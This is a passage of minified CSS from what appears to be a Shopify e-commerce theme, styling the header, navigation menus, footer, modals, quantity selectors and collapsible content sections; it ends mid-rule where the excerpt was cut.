.footer__newsletter-btn-label{display:block;}.footer__newsletter-btn-label{display:none;font-size:calc(var(--typeBaseSize)*0.85);}.footer__logo{margin:15px 0 }@media only screen and (min-width:769px){.footer__logo{margin:0 0 20px }}.footer__logo a{display:block;}.footer__logo img{display:inline-block;transform:translateZ(0);max-height:100%;}.footer__social{margin:0 }form+.footer__social{margin-top:30px;font-family:var(--StCroce_text);}.footer__social li{display:inline-block;margin:0 15px 15px 0;}.footer__social a{display:block;}.footer__social .icon{width:22px;height:22px }@media only screen and (min-width:769px){.footer__social .icon{width:24px;height:24px }}.footer__social .icon.icon--wide{width:40px;}@media only screen and (max-width:768px){.footer__collapsible{padding:0 0 15px 0 }}@media only screen and (max-width:768px){.footer_collapsible--disabled{padding-top:15px }}.collapsible-content__inner p a:after{content:"";position:absolute;bottom:-2px;left:0;width:0%;border-bottom:2px solid;border-bottom-color:#ffffff;border-bottom-color:var(--colorFooterText);transition:width 0.5s ease;}.collapsible-content__inner p a{position:relative;text-decoration:none;border-bottom:2px solid;border-color:rgba(255, 255, 255, 0.1) }.collapsible-content__inner p a:focus:after,.collapsible-content__inner p a:hover:after{width:100%;}.site-footer .faux-select,.site-footer select{background-image:url(//cdn.shopify.com/s/files/1/0338/6903/7700/t/22/assets/ico-select-footer.svg);}[data-center-text=true] .payment-icons{text-align:center }.payment-icons{-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:default }.payment-icons li{cursor:default;margin:0 4px 0;}.errors,.note{border-radius:0;padding:6px 12px;margin-bottom:15px;border:1px solid transparent;text-align:left }.errors ol,.errors ul,.note ol,.note ul{margin-top:0;margin-bottom:0;}.errors li:last-child,.note li:last-child{margin-bottom:0;}.errors p,.note p{margin-bottom:0;}.note{border-color:#e8e8e1;border-color:var(--colorBorder);}.errors ul{list-style:disc outside;margin-left:20px;}.note--success{color:#56ad6a;background-color:#ecfef0;border-color:#56ad6a }.note--success a{color:#56ad6a;text-decoration:underline }.note--success a:hover{text-decoration:none;}.errors,.form-error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e }.errors a,.form-error a{color:#d02e2e;text-decoration:underline }.errors a:hover,.form-error a:hover{text-decoration:none;}.pagination{margin:0;padding:60px 0;text-align:center }.pagination>span{display:inline-block;vertical-align:middle;line-height:1;}.pagination a{display:inline-block;}.pagination .page.current,.pagination a{padding:8px 12px;}.pagination .page.current{opacity:0.3;}.pagination .next,.pagination .prev{color:#ffffff;color:var(--colorBtnPrimaryText);background:#111111;background:var(--colorBtnPrimary);width:43px;margin:0 10px }@media only screen and (max-width:768px){.pagination .next,.pagination .prev{width:35px }}.pagination .next a,.pagination .prev a{display:flex;align-items:center;justify-content:center;padding:15px;}.pagination .next .icon,.pagination .prev .icon{color:#ffffff;color:var(--colorBtnPrimaryText);width:13px;height:14px }@media only screen and (max-width:768px){.pagination .next .icon,.pagination .prev .icon{width:12px;height:12px }}.rte:after{content:"";display:table;clear:both;}.rte{margin-bottom:7.5px }@media only screen and (min-width:769px){.rte{margin-bottom:15px }}.rte:last-child{margin-bottom:0;}.rte+.rte{margin-top:30px;}.rte ol,.rte p,.rte table,.rte ul{margin-bottom:15px }@media only screen and (min-width:769px){.rte ol,.rte p,.rte table,.rte ul{margin-bottom:25px }}.rte ol:last-child,.rte p:last-child,.rte table:last-child,.rte ul:last-child{margin-bottom:0;}.rte ul ul{margin-bottom:0;}.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:60px;margin-bottom:25px;}.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0;}.rte h1 a,.rte h2 a,.rte h3 a,.rte h4 a,.rte h5 a,.rte h6 a{text-decoration:none;}.rte meta:first-child+h1,.rte meta:first-child+h2,.rte meta:first-child+h3,.rte meta:first-child+h4,.rte meta:first-child+h5,.rte meta:first-child+h6{margin-top:0;}.rte>div{margin-bottom:15px;}.rte li{margin-bottom:0;}.rte>p:last-child{margin-bottom:0;}.rte table{table-layout:fixed;}.rte--block{margin-bottom:8px }@media only screen and (min-width:769px){.rte--block{margin-bottom: 10px }}.rte-setting>p:last-child{margin-bottom:0;}.rte-setting a,.rte a{text-decoration:none;}.rte-setting img,.rte img{height:auto;}.rte-setting a:not(.rte__image),.rte a:not(.rte__image){text-decoration:none;border-bottom:1px solid;border-bottom-color:rgba(0, 0, 0, 0.15);position:relative;display:inline-block;text-transform: uppercase;}.rte-setting a:not(.btn):after,.rte a:not(.btn):after{content:"";position:absolute;bottom:-2px;left:0;width:0%;border-bottom:2px solid currentColor;transition:width 0.5s ease;}.rte-setting a:not(.btn):focus:after,.rte-setting a:not(.btn):hover:after,.rte a:not(.btn):focus:after,.rte a:not(.btn):hover:after{width:100%;}.rte-setting a.rte__image:after,.rte a.rte__image:after{content:none;}.text-center.rte ol,.text-center .rte ol,.text-center.rte ul,.text-center .rte ul{list-style-position:inside;margin-left:0;}.rte--nomargin{margin-bottom:0;}.header-layout{display:flex;justify-content:space-between;font-family:var(--StCroce_text);}.site-nav a{font-family:var(--suisse_bptext);font-size: 16px;}.header-layout--center{align-items:center;}.header-item{display:flex;align-items:center;flex:1 1 auto;}.header-item--logo{flex:0 0 auto;}.header-item--icons{justify-content:flex-end;flex:0 1 auto;}.header-layout--left-center .header-item--icons,.header-layout--left-center .header-item--logo{flex:0 0 200px;max-width:50% }@media only screen and (min-width:769px){.header-layout--left-center .header-item--icons,.header-layout--left-center .header-item--logo{min-width:130px }}@media only screen and (min-width:769px){.header-layout[data-logo-align=center] .header-item--logo{margin:0 30px }}.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:1 1 130px;}.header-layout[data-logo-align=left] .site-header__logo{margin-right:10px;}.header-item--logo-split{display:flex;justify-content:center;align-items:center;flex:1 1 100% }.header-item--logo-split .header-item:not(.header-item--logo){text-align:center;flex:1 1 20%;}.header-item--split-left{justify-content:flex-end;}.header-item--left .site-nav{margin-left:-12px }@media only screen and (max-width:768px){.header-item--left .site-nav{margin-left:-7.5px }}.header-item--icons .site-nav{margin-right:-12px }@media only screen and (max-width:768px){.header-item--icons .site-nav{margin-right:-7.5px }}.site-header{position:relative;padding:7px 0;background:#000000;background:var(--colorNav) }@media only screen and (min-width:769px){.site-header{padding:20px 0 }.toolbar+.header-sticky-wrapper .site-header{border-top:1px solid;border-top-color:rgba(255, 255, 255, 0.1) }}@media only screen and (max-width:768px){.site-header--stuck{position:fixed;left:0;right:0;top:0;transform:translate3d(0, -100%, 0);transition:none;z-index:20 }}.js-drawer-open--search .site-header--stuck{z-index:28 }@media only screen and (min-width:769px){.site-header--stuck{padding:10px 0 }}@media screen and (min-width:700px) and (max-height:550px){.site-header--stuck{}}.site-header--opening{transform:translateZ(0);transition:transform 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);}.site-header__logo{position:relative;margin:10px 0;display:block;font-size:30px;z-index:6 }@media only screen and (min-width:769px){.text-center .site-header__logo{padding-right:0;margin:10px auto }}.header-layout[data-logo-align=center] .site-header__logo{margin-left:auto;margin-right:auto;text-align:center }.site-header__logo a{max-width:100%;}.site-header__logo a,.site-header__logo a:hover{text-decoration:none;}.site-header__logo img{display:block }.header-layout[data-logo-align=center] .site-header__logo img{margin-left:auto;margin-right:auto }.site-header__logo-link{display:flex;align-items:center;color:#ffffff;color:var(--colorNavText) }.site-header__logo-link:hover{color:#ffffff;color:var(--colorNavText);}@media only screen and (max-width:768px){.site-header__logo-link{margin:0 auto }}.header-sticky-wrapper{position:relative;}.header-wrapper--sticky{position:absolute;top:0;left:0;right:0;z-index:6;background:none;background:linear-gradient(180deg, rgba(0, 0, 0, 0.3) 0%,transparent) }.header-wrapper--sticky .site-header:not(.site-header--stuck){background:none;}.js-drawer-open--search .header-wrapper--sticky{z-index:28 }.site-header__search-container{display:none;position:absolute;left:0;right:0;bottom:200%;height:100%;z-index:28;overflow:hidden }.site-header__search-container.is-active{display:block;overflow:visible;bottom:0;}.site-header__search{position:absolute;top:0;left:0;bottom:0;right:0;z-index:28;display:flex;transform:translate3d(0, -110%, 0);background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody) }.site-header__search .page-width{flex:1 1 100%;display:flex;align-items:stretch }@media only screen and (max-width:768px){.site-header__search .page-width{padding:0 }}.is-active .site-header__search{transform:translateZ(0) }.site-header__search .icon{width:30px;height:30px;}.site-header__search-form{flex:1 1 auto;display:flex }@media only screen and (min-width:769px){.site-header__search-form{padding:15px 0 }}.site-header__search-input{border:0;width:100px;flex:1 1 auto }.site-header__search-input:focus{border:0;outline:0;}.site-header__search-btn{padding:0 15px;}@media only screen and (min-width:769px){.site-header__search-btn--submit{padding:0 15px 0 0 }.site-header__search-btn--submit .icon{position:relative;top:-1px;width:28px;height:28px;}}.predictive-results{position:absolute;top:100%;left:0;right:0;background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);max-height:70vh;max-height:calc(90vh - 100%);overflow:auto;box-shadow:0px 10px 20px rgba(0, 0, 0, 0.09) }@media only screen and (min-width:769px){.predictive-results{max-height:calc(100vh - 100% - 33px) }}.predictive__label{border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder);padding-bottom:5px;margin-bottom:20px;}.predictive-result__layout{display:flex;flex-wrap:wrap;padding:10px;margin-left:-10px;margin-right:-10px }.predictive-result__layout>div{margin:0 10px 30px }.predictive-result__layout>div:last-child{margin-bottom:0;}.predictive-result__layout [data-type-products]{flex:1 1 60%;margin-bottom:0;}.predictive-result__layout [data-type-collections],.predictive-result__layout [data-type-pages]{flex:1 1 200px;}.predictive-result__layout [data-type-articles]{flex:1 1 60%;}.predictive__image-wrap{position:absolute;top:0;left:0;right:0;bottom:0 }.predictive__image-wrap img{opacity:0 }.predictive__image-wrap img.lazyloaded{opacity:1;}.predictive-results__footer{padding:0 0 30px;}.search-bar{max-width:100%;}.search-bar--page{max-width:300px;margin-top:-15px }[data-type_headers_align_text=true] .search-bar--page{margin:-15px auto 0 }.search-bar--drawer{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorDrawerBorder) }.search-bar--drawer input{border:0;}.search-bar .icon{width:24px;height:24px;vertical-align:middle;}.toolbar{background:#000000;background:var(--colorNav);color:#ffffff;color:var(--colorNavText);font-size:calc(var(--typeBaseSize)*0.85) }.toolbar a{color:#ffffff;color:var(--colorNavText);}.site-header--stuck .toolbar{display:none }.toolbar--transparent{background-color:transparent;color:#fff;border-bottom:none }.toolbar--transparent a{color:#fff;}.toolbar--transparent .toolbar__content{border-bottom:1px solid hsla(0, 0%, 100%, 0.2);}.toolbar__content{display:flex;justify-content:flex-end;align-items:center;}.toolbar__item{flex:0 1 auto;padding:0 5px }.toolbar__item:first-child{padding-left:0;}.toolbar__item:last-child{padding-right:0;}.toolbar__item .faux-select,.toolbar__item select{font-size:14px;padding-top:5px;padding-bottom:5px;}.toolbar__item--menu{flex:1 1 auto;}.toolbar__menu{margin-left:-10px }.toolbar__menu a{display:block;padding:5px 10px;}.toolbar__social{text-align:right }.toolbar__social a{display:block;padding:5px;}.toolbar__social .icon{position:relative;top:-2px;width:16px;height:16px;}.section-header{margin-bottom:30px }@media only screen and (min-width:769px){.section-header{margin-bottom:50px }}[data-type_headers_align_text=true] .section-header{text-align:center }.section-header select{display:inline-block;vertical-align:middle;}.section-header--flush{margin-bottom:0;}.section-header--with-link{display:flex;align-items:center }.section-header--with-link select{flex:0 1 auto;}.section-header--hero{position:relative;flex:1 1 100%;color:#ffffff;color:var(--colorHeroText);margin-bottom:0 }.section-header--hero a{color:#ffffff;color:var(--colorHeroText);}.section-header__shadow{position:relative;display:inline-block }.section-header__shadow:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;background:radial-gradient(rgba(0,0,0,0.2) 0%, transparent 60%);background:radial-gradient(rgba(0,0,0,var(--colorImageOverlayTextShadow)) 0%, transparent 60%);margin:-100px -200px -100px -200px;z-index:-1;}.section-header__shadow .breadcrumb,.section-header__shadow .section-header__title{position:relative;}.section-header__title{margin-bottom:0;font-family:var(--StCroce_text);}.section-header--with-link .section-header__title{flex:1 1 auto }@media only screen and (min-width:769px){.section-header--hero .section-header__title{font-size:calc(var(--typeHeaderSize)*2.25) }}.section-header__link{flex:0 1 auto;margin-top:15px }.section-header--with-link .section-header__link{margin-top:0 }.section-header--404{margin-bottom:0;padding:80px 0;}.section-header select{margin:10px 0;}.section-header p{margin:10px 0;}.site-nav{margin:0;}.text-center .site-navigation{margin:0 auto }.header-layout--left .site-navigation{padding-left:10px }.site-nav__icons{white-space:nowrap;}.site-nav__item{position:relative;display:inline-block;margin:0 }.site-nav__item li{display:block;}.site-nav__item .icon-chevron-down{width:10px;height:10px;position: relative;top: -2px;}.site-nav__link{text-transform: uppercase !important;display:inline-block;vertical-align:middle;text-decoration:none;padding:7.5px 15px;white-space:nowrap;color:#ffffff;color:var(--colorNavText) }.site-header--heading-style .site-nav__link{font-family:var(--StCroce_text);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight) }[data-type_header_capitalize=true] .site-header--heading-style .site-nav__link{text-transform:uppercase }.site-nav__link:hover{color:#ffffff;color:var(--colorNavText);}.is-light .site-nav__link{color:#fff }.is-light .site-nav__link:hover{color:#fff;}.site-nav--has-dropdown>.site-nav__link{position:relative;z-index:6 }.site-nav__link .icon-chevron-down{margin-left:5px;}@media only screen and (max-width:959px){.site-nav__link{padding:7.5px }.header-layout--center .site-nav__link{padding-left:2px;padding-right:2px }}.site-nav__link--underline{position:relative;text-transform: capitalize;}.site-nav__link--underline:after{content:"";display:block;position:absolute;bottom:0;left:0;right:100%;margin:0 15px;border-bottom:2px solid;border-bottom-color:#ffffff;border-bottom-color:var(--colorNavText);transition:right 0.5s }[data-disable-animations=true] .site-nav__link--underline:after{transition:none }.is-light .site-nav__item:not(.site-nav--has-dropdown) .site-nav__link--underline:after{border-bottom-color:#fff }.site-nav--has-dropdown .site-nav__link--underline:after{border-bottom-color: #ffffff;}.site-nav__item:hover .site-nav__link--underline:after{right:0 }.site-nav--has-dropdown{z-index:6 }.site-nav--has-dropdown.is-focused,.site-nav--has-dropdown:hover{z-index:7;}.site-nav--has-dropdown.is-focused>a,.site-nav--has-dropdown:hover>a{opacity:1;transition:none;}.site-nav__link--icon{padding-left:12px;padding-right:12px }@media only screen and (max-width:768px){.site-nav__link--icon{padding-left:7.5px;padding-right:7.5px }.site-nav__link--icon+.site-nav__link--icon{margin-left:-4px;}}.site-nav__link--icon .icon{width:30px;height:30px;}.site-nav__dropdown{position:absolute;left:0;margin:0;z-index:5;display:block;visibility:hidden;background-color:#000;min-width:100%;padding:10px 0 5px;box-shadow:0px 10px 20px rgba(0, 0, 0, 0.09);transform:translate3d(0px, -12px, 0px) }.is-focused>.site-nav__dropdown,.site-nav--has-dropdown:hover .site-nav__dropdown{display:block;visibility:visible;transform:translateZ(0px);transition:all 300ms cubic-bezier(0.2, 0.06, 0.05, 0.95) }.site-nav__dropdown li{margin:0;}.site-nav__dropdown>li{position:relative }.site-nav__dropdown>li>a{position:relative;z-index:6;}.site-nav__dropdown a{color: #b1b1b1;}.site-nav__dropdown .is-active a, .fifth__level-menu a:hover{color: #fff;}.site-nav__deep-dropdown{background-color:#ffffff;background-color:var(--colorBody);box-shadow:0px 10px 20px rgba(0, 0, 0, 0.09);position:absolute;top:0;left:100%;margin:0;visibility:hidden;opacity:0;z-index:5;transform:translate3d(-12px, 0px, 0px) }.header-item--reverse .site-nav__item:last-child .site-nav__deep-dropdown{left:auto;right:100% }.is-focused+.site-nav__deep-dropdown,.site-nav__deep-dropdown-trigger:hover .site-nav__deep-dropdown{visibility:visible;opacity:1;transform:translateZ(0px);transition:all 300ms cubic-bezier(0.2, 0.06, 0.05, 0.95) }.site-nav__deep-dropdown:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:10px;background-image:linear-gradient(90deg, rgba(0, 0, 0, 0.09), transparent);pointer-events:none }.header-item--reverse .site-nav__item:last-child .site-nav__deep-dropdown:before{left:auto;right:0;background-image:linear-gradient(270deg, rgba(0, 0, 0, 0.09), transparent) }.site-nav__deep-dropdown-trigger:hover .site-nav__dropdown-link--has-children{background-color:#f2f2f2;background-color:var(--colorBodyDim) }.site-nav__dropdown-link--has-children:focus,.site-nav__dropdown-link--has-children:hover{background-color:#f2f2f2;background-color:var(--colorBodyDim);}.site-nav__deep-dropdown-trigger .icon-chevron-down{position:absolute;top:50%;right:10px;width:10px;height:10px;transform:rotate(-90deg) translateX(50%);}.mobile-nav{margin:-15px -15px 0 }@media only screen and (min-width:769px){.mobile-nav{margin-left:-30px;margin-right:-30px }}.mobile-nav li{margin-bottom:0;list-style:none;}.mobile-nav__search{padding:15px;}.mobile-nav__item{position:relative;display:block }.mobile-nav>.mobile-nav__item{background-color:#000;}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorDrawerBorder);}.mobile-nav__faux-link,.mobile-nav__link{display:block;}.mobile-nav__link--top-level{font-size:1.4em }.mobile-nav--heading-style .mobile-nav__link--top-level{font-family:var(--StCroce_text);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight) }[data-type_header_capitalize=true] .mobile-nav--heading-style .mobile-nav__link--top-level{text-transform:uppercase }.mobile-nav__faux-link,.mobile-nav__link,.mobile-nav__toggle .faux-button,.mobile-nav__toggle button{color:white;padding:15px;text-decoration:none;font-family: var(--StCroce_text);}.mobile-nav__faux-link:active,.mobile-nav__link:active,.mobile-nav__toggle .faux-button:active,.mobile-nav__toggle button:active{color:#000000;color:var(--colorDrawerTextDark);}.mobile-nav__faux-link:active,.mobile-nav__link:active,.mobile-nav__toggle .faux-button:active,.mobile-nav__toggle button:active{background-color: #000000;}.mobile-nav__child-item{display:flex }.mobile-nav__child-item .mobile-nav__link,.mobile-nav__child-item a{flex:1 1 auto;}.mobile-nav__child-item .collapsible-trigger:not(.mobile-nav__link--button){flex:0 0 43px;}.mobile-nav__child-item .collapsible-trigger__icon{padding:0;margin-right:15px;}.mobile-nav__item--secondary a{padding-top:10px;padding-bottom:5px;}.mobile-nav__item--secondary:after{display:none;}.mobile-nav__item:not(.mobile-nav__item--secondary)+.mobile-nav__item--secondary{margin-top:10px;}.mobile-nav__has-sublist,.mobile-nav__link--button{display:flex }.mobile-nav__has-sublist>*,.mobile-nav__link--button>*{flex:1 1 auto;word-break:break-word;}.mobile-nav__link--button{width:100%;text-align:left;padding:0;}.mobile-nav__toggle{flex:0 1 auto }.mobile-nav__toggle .icon{width:16px;height:16px;}.mobile-nav__toggle .faux-button,.mobile-nav__toggle button{height:60%;padding:0 30px;margin:20% 0;}.mobile-nav__toggle button{border-left:1px solid;border-left-color:#e8e8e1;border-left-color:var(--colorDrawerBorder);}.mobile-nav__sublist{margin:0 }.mobile-nav__sublist .mobile-nav__item:after{top:0;bottom:auto;border-bottom:none;}.mobile-nav__sublist .mobile-nav__item:last-child{padding-bottom:15px;}.mobile-nav__sublist .mobile-nav__faux-link,.mobile-nav__sublist .mobile-nav__link{font-weight:400;padding:7.5px 25px 7.5px 15px;color:white;font-family: var(--StCroce_text);}.mobile-nav__grandchildlist{margin:0 }.mobile-nav__grandchildlist:before{content:"";display:block;position:absolute;width:1px;background:#fff;left:17px;top:10px;bottom:10px;}.mobile-nav__grandchildlist .mobile-nav__item:last-child{padding-bottom:0;}.mobile-nav__grandchildlist .mobile-nav__link{padding-left:35px;}.mobile-nav__social{list-style:none outside;display:flex;flex-wrap:wrap;justify-content:stretch;margin:15px 0 20px 0 }@media only screen and (min-width:769px){.mobile-nav__social{margin-left:-15px;margin-right:-15px }}.mobile-nav__social a{display:block;padding:8px 30px }.mobile-nav__social a .icon{position:relative;top:-1px;}.mobile-nav__social-item{flex:0 1 33.33%;text-align:center;border:1px solid;border-color:#e8e8e1;border-color:var(--colorDrawerBorder);margin:0 0 -1px }.mobile-nav__social-item:nth-child(3n-1){margin-right:-1px;margin-left:-1px;}@media only screen and (min-width:769px){.site-nav__link--icon .icon{width:28px;height:28px }.site-nav__link--icon .icon.icon-user{position:relative;top:1px;}}.cart-link{position:relative;display:block;}.cart-link__bubble{display:none;}.cart-link__bubble--visible{display:block;position:absolute;top:50%;right:0px;width:15px;height:15px;background-color:#ff4f33;background-color:var(--colorCartDot);border:2px solid;border-color:#ffffff;border-color:var(--colorBody);border-radius:50% }[data-icon=cart] .cart-link__bubble--visible{top:0;right:-4px }[data-type_headers_align_text=true] .breadcrumb{text-align:center }.breadcrumb{font-size:calc(var(--typeBaseSize)*0.85);margin:-25px 0 10px }.template-product .breadcrumb{margin-top:10px }@media only screen and (min-width:769px){.template-product .breadcrumb{text-align:left }}@media only screen and (max-width:768px){.breadcrumb{margin-bottom:15px }}.breadcrumb__divider{color:currentColor;}.megamenu{padding:39px 0;line-height:1.8;transform:none;opacity:0;transition:all 300ms cubic-bezier(0.2, 0.06, 0.05, 0.95);transition-delay:0.3s }.is-focused>.megamenu,.site-nav--has-dropdown:hover .megamenu{opacity:1;transition-delay:0s }.is-focused>.megamenu .appear-animation,.site-nav--has-dropdown:hover .megamenu .appear-animation{opacity:1;transform:none;}.site-nav--is-megamenu.site-nav__item{position:static;}.megamenu__colection-image{display:block;background-repeat:no-repeat;background-position:center center;background-size:cover;height:0;padding-bottom:100%;margin-bottom:20px;}.text-center .megamenu .grid .grid__item{}.site-nav_tabify > .grid {display: flex;}.tab-content, .tab-content_single, .tab-content_single > .grid{height: 100%;}.right-image, .right-image a{height: 90%;}.site-nav_tabify .tab-content .tab-content_single .left{order:1 }.site-nav_tabify .tab-content .tab-content_single .right{order:2 }.modal{display:none;bottom:0;left:0;opacity:1;overflow:hidden;position:fixed;right:0;top:0;z-index:25;color:#fff;align-items:center;justify-content:center }.modal a,.modal a:hover{color:inherit;}.modal-open .modal .modal__inner{animation:modal-open 0.5s forwards;}.modal-open .modal:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background-color:#e6e6e6;background-color:var(--colorModalBg);animation:overlay-on 0.5s forwards;cursor:pointer;}.modal-closing .modal .modal__inner{animation:modal-closing 0.5s forwards;}.modal-closing .modal:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background-color:#e6e6e6;background-color:var(--colorModalBg);animation:overlay-off 0.5s forwards;}.modal-open--solid .modal:before{background-color:#e6e6e6;background-color:var(--colorModalBg) }.modal-open .modal--solid:before{background-color:#000;animation:full-overlay-on 0.5s forwards;}.modal-closing .modal--solid:before{background-color:#000;animation:full-overlay-off 0.5s forwards;}.modal--is-closing{display:flex !important;overflow:hidden;}.modal--is-active{display:flex !important;overflow:hidden;}@media only screen and (min-width:769px){.modal-open{overflow:hidden;}}.modal__inner{transform-style:preserve-3d;flex:0 1 auto;margin:15px;max-width:100%;display:flex;align-items:center }@media only screen and (min-width:769px){.modal__inner{margin:40px }}.modal--square .modal__inner{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody) }.modal__inner img{display:block;max-height:90vh;}.modal__inner .image-wrap img{max-height:none;}.modal__centered{position:relative;flex:0 1 auto;min-width:1px;max-width:100%;}.modal--square .modal__centered-content{max-height:80vh;padding:22.5px;min-width:200px;min-height:200px;overflow:auto;-webkit-overflow-scrolling:touch }@media only screen and (min-width:769px){.modal--square .modal__centered-content{padding:45px;max-height:90vh;max-width:1200px }}.modal__close{border:0;padding:15px;position:fixed;top:0;right:0;color:#fff }@media only screen and (min-width:769px){.modal__close{padding:30px }}.modal__close .icon{width:28px;height:28px;}.modal__close:focus,.modal__close:hover{color:#fff;}.modal--square .modal__close{position:absolute;color:#000000;color:var(--colorTextBody);padding:10px }.modal--square .modal__close:focus,.modal--square .modal__close:hover{color:#000000;color:var(--colorTextBody);}.modal .page-content,.modal .page-width{padding:0;}.popup-cta{margin-bottom:15px;}@media only screen and (max-width:768px){.modal--mobile-friendly{top:auto;bottom:0;overflow:auto }.modal--mobile-friendly.modal--square .modal__centered-content{padding:20px 20px 0;}.modal--mobile-friendly.modal--is-active{overflow:auto;}.modal-open .modal--mobile-friendly:before{display:none;}.modal--mobile-friendly .modal__inner{margin:0;border:2px solid;border-color:#000000;border-color:var(--colorTextBody);}.modal--mobile-friendly .h1{padding-right:25px;}.modal--mobile-friendly input{font-size:16px !important;}.modal--mobile-friendly .text-close{display:none;}}.js-qty__wrapper{display:inline-block;position:relative;max-width:130px;min-width:75px;overflow:visible;background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);}.js-qty__num{display:block;background:none;text-align:center;width:100%;padding:8px 25px;margin:0;z-index:1;font-family:var(--StCroce_text);}.js-qty__adjust{cursor:pointer;position:absolute;display:block;top:0;bottom:0;border:0 none;background:none;text-align:center;overflow:hidden;padding:0 10px;line-height:1;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:background-color 0.1s ease-out;z-index:2;fill:#000000;fill:var(--colorTextBody) }.js-qty__adjust .icon{display:block;font-size:8px;vertical-align:middle;width:10px;height:10px;fill:inherit;}.js-qty__adjust:hover{background-color:#f2f2f2;background-color:var(--colorBodyDim);color:#000000;color:var(--colorTextBody);}.js-qty__num:active~.js-qty__adjust,.js-qty__num:focus~.js-qty__adjust{border-color:#000000;border-color:var(--colorTextBody) }.js-qty__adjust--plus{right:0;border-left:1px solid;border-left-color:#f2f2f2;border-left-color:var(--colorBodyDim);}.js-qty__adjust--minus{left:0;border-right:1px solid;border-right-color:#f2f2f2;border-right-color:var(--colorBodyDim);}.drawer .js-qty__wrapper{background-color:transparent;border-color:#e8e8e1;border-color:var(--colorDrawerBorder);font-family:var(--StCroce_text);}.drawer .js-qty__num{color:#000000;color:var(--colorDrawerText);font-family: var(--suisse_bptext);border-color:#e8e8e1;border-color:var(--colorDrawerBorder);padding-top:2px;padding-bottom:2px;}.drawer .js-qty__adjust{border-color:#e8e8e1;border-color:var(--colorDrawerBorder);color:#000000;color:var(--colorDrawerText);fill:#000000;fill:var(--colorDrawerText) }.drawer .js-qty__adjust:hover{background-color:#e8e8e1;background-color:var(--colorDrawerBorder);color:#ffffff;color:var(--colorDrawers);fill:#ffffff;fill:var(--colorDrawers);}.drawer .js-qty__num:active~.js-qty__adjust,.drawer .js-qty__num:focus~.js-qty__adjust{border-color:#e8e8e1;border-color:var(--colorDrawerBorder);}.currency-flag{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;overflow:hidden;border-radius:50%;box-shadow:inset 0 0 1px 0 rgba(0, 0, 0, 0.3);margin:0 5px }.currency-flag:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50%;}.collapsibles-wrapper--border-bottom{border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder);}.collapsible-trigger{color:inherit;position:relative;}.collapsible-trigger__icon{color:white;display:block;position:absolute;right:0;top:50%;width:10px;height:10px;transform:translateY(-50%) }@media only screen and (min-width:769px){.collapsible-trigger__icon{width:12px;height:12px }}.mobile-nav__has-sublist .collapsible-trigger__icon{right:25px }.collapsible-trigger__icon .icon{display:block;width:10px;height:10px;transition:all 0.1s ease-in }@media only screen and (min-width:769px){.collapsible-trigger__icon .icon{width:12px;height:12px }}.collapsible-trigger--inline{padding:11px 0 11px 40px }.collapsible-trigger--inline .collapsible-trigger__icon{right:auto;left:0;}.collapsible-trigger__icon--circle{border:1px solid;border-color:#fff;width:28px;height:28px;border-radius:28px;text-align:center }.collapsible-trigger__icon--circle .icon{color:white;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.collapsible-trigger.is-open .collapsible-trigger__icon>.icon-chevron-down{transform:scaleY(-1);}.collapsible-trigger.is-open .collapsible-trigger__icon--circle>.icon-chevron-down{transform:translate(-50%, -50%) scaleY(-1);}.collapsible-content{transition:opacity 0.3s cubic-bezier(.25,.46,.45,.94),height 0.3s cubic-bezier(.25,.46,.45,.94);font-family:var( --suisse_bptext);}.collapsible-content.is-open{visibility:visible;opacity:1;transition:opacity 1s cubic-bezier(.25,.46,.45,.94),height 0.35s cubic-bezier(.25,.46,.45,.94);}.collapsible-content--all{visibility:hidden;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;height:0 }.collapsible-content--all .collapsible-content__inner{transform:translateY(40px);}.collapsible-content--all .collapsible-content__inner--no-translate{transform:translateY(0);}@media only screen and (max-width:768px){.collapsible-content--small{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;height:0 }.collapsible-content--small .collapsible-content__inner{transform:translateY(40px);}.collapsible-content--small .collapsible-content__inner--no-translate{transform:translateY(0);}}.collapsible-content__inner{font-family:var(--suisse_bptext);transition:transform 0.3s cubic-bezier(.25,.46,.45,.94) }.is-open .collapsible-content__inner{transform:translateY(0);transition:transform 0.5s cubic-bezier(.25,.46,.45,.94) }.rte.collapsible-content__inner--faq{padding-bottom:30px;}.collapsible-trigger[aria-expanded=true] .collapsible-label__closed{display:none }.collapsible-label__open{display:none }.collapsible-trigger[aria-expanded=true] .collapsible-label__open{display:inline-block }.collapsible-content--sidebar{visibility:hidden;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;height:0 }@media only screen and 